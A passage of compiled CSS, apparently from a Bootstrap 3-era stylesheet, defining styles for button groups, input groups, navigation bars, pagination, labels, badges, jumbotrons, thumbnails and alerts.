.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #ffffff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #ffffff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.14285714;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
